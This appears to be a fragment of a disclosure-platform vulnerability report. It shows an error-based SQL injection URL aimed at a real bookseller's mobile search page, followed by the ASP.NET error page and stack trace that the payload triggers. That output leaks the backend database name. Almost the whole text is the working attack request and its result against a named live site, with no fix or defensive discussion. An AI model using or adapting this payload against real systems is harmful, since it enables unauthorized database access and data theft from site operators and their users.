 Load URL
http://m.china-pub.com/Search.aspx?so_pub2=%c8%b7%b6%a8&ctype='%2bconvert(int,db_name())%2b'&keyword=%ca%e4%c8%eb%b9%d8%bc%fc%b4%ca&ordertype=1
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
将 nvarchar 值 'dbinfo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbinfo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'dbinfo' 转换为数据类型为 int 的列时发生语法错误。]
System.Runtime.Remoting.Proxies.RealProxy.HandleReturnMessage(IMessage reqMsg, IMessage retMsg) +1779842
System.Runtime.Remoting.Proxies.RealProxy.PrivateInvoke(MessageData& msgData, Int32 type) +826
RemObject.IluceneSearch.lucene_search(String key, String type, String sortby, String p, Int32 nb, Int32 ts, Double jia1, Double jia2, Double zhe1, Double zhe2) +0
webpage.Search.DoSearch() +125
webpage.Search.Page_Load(Object sender, EventArgs e) +38
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
Version Information: Microsoft .NET Framework Version:2.0.50727.42; ASP.NET Version:2.0.50727.42
www.wooyun.org